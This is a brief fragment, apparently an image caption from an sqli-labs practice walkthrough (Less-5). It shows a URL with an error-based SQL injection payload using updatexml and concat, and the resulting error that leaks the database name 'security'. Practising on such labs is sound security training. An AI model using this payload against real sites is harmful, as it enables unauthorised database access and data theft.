 Less-5 Double Query- Single
192.168.59.137:8715/sqli/Less-5/?id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) --+
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5